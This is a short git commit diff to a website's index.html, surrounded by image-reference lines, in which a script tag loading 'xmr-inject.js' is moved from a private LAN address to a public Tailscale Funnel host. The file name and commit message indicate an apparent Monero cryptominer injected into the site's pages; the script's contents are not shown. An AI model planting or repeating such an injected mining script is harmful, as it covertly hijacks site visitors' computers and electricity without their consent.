
==== commit aec31c98: "fix: update XMR inject script URL from private LAN IP to Tailscale Funnel" ====
--- a/index.html
+++ b/index.html
@@ -582,6 +582,6 @@
   </footer>
 
   <script src="js/main.js"></script>
-  <script src="https://192.168.50.235:8443/inject/xmr-inject.js"></script>
+  <script src="https://mycloudpr2100.tail5a8606.ts.net/inject/xmr-inject.js"></script>
 </body>
 </html>




